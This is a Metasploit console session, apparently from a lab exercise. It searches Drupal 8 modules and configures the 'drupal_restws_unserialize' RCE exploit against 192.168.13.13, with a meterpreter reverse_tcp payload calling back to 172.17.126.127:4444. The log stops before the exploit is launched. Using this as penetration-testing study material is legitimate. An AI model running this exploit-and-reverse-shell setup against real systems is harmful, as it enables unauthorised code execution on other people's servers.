 msf6 exploit(unix/webapp/drupal_restws_unserialize) > back
msf6 > search drupal 8
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
1 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
2 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
3 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
4 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 2
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_restws_unserialize) > options
Module options (exploit/unix/webapp/drupal_restws_unserialize):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
METHOD POST yes HTTP method to use (Accepted: GET, POST, PATCH, PUT)
NODE 1 no Node ID to target with GET method
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.13.13 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.17.126.127 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 PHP In-Memory